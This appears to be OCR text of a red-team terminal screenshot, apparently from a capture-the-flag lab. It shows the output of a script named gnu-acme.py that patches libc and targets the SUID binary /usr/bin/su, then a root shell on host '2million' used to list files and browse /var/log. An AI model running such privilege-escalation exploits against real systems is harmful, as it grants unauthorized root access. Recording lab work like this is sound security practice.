 Applications Places System
Mon Oct 9, 01:13
root@gibson
File Edit View Search Terminal Help
[i] libc = /lib/x86_64-linux-gnu/libc.so.6
[i] suid target = /usr/bin/su, suid_args = ['--help']
[i] ld.so = /lib64/ld-linux-x86-64.so.2
[i] ld.so build id = 61ef896a699bb1c2e4e231642b2e1688b2f1a61e
[i] __libc_start_main = 0x29dc0
[i] using hax path b'"' at offset -20
[i] wrote patched libc.so.6
[i] using stack addr 0x7ffe1010100c
.....................................................................................# ** ohh... looks like we got a shel
l? **
ls
'"' gnu-acme.py user.txt
# bash
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@2million:/home/admin# ls
'"' gnu-acme.py user.txt
root@2million:/home/admin# cd /var/log
root@2million:/var/log# ls
apt dmesg journal nginx ubuntu-advantage.log vmware-network
audit dmesg.0 kern.log php-fpm.log ubuntu-advantage.log.1 vmware-vmsvc-r
auth.log dmesg.1.gz kern.log.1 private vmware-network.1.log vmware-vmsvc-r
auth.log.1 dmesg.2.gz landscape syslog vmware-network.2.log vmware-vmsvc-r
btmp dpkg.log lastlog syslog.1 vmware-network.3.log vmware-vmsvc-r
btmp.1 dpkg.log.1 laurel ubuntu-advantage-timer.log vmware-network.4.log
dist-upgrade installer mysql ubuntu-advantage-timer.log.1 vmware-network.5.log wtmp
root@2million:/var/log# cd laurel/
root@2million:/var/log/laurel#
root@2million:/var/log/laurel#
[0] 0:sudo- 1:ssh*
RED TEAM